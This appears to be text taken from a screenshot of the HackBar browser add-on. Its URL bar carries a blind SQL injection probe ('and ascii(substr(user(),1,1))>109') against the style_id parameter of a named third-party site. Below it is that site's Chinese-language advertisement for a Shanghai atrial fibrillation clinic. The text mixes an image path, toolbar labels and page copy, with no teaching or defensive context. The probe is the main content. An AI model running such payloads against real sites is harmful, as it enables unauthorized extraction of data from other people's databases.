 ekt1.wangqi.com/iframe_brief.php?style_id=1131202 and ascii(substr(user(),1,1))>109&language=cn
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://ekt1.wangqi.com/iframe_brief.php?style_id=1131202 and ascii(substr(user(),1,1))>109&language=cn
Split URL
Execute
Enable Post data Enable Referrer
上海房颤诊疗中心由上海交通大学和同济大学的四大公立三甲医院强强联合设立。分别是上海市胸科医院，上海市第一人民医院、上海新华医院、上海同济医院。本中心汇聚上海心内科导管射频消融和心外科胸腔镜微创消融治疗房颤的顶级治疗专家. 秉承以
人为本，造福人类，致力于让所有患者能有一个更好的生活质量和更加健康的身体而不懈努力。您只需联系我们就可以得到上海最好医院最好的房颤专家的联合诊治. 中心科室咨询021-60345559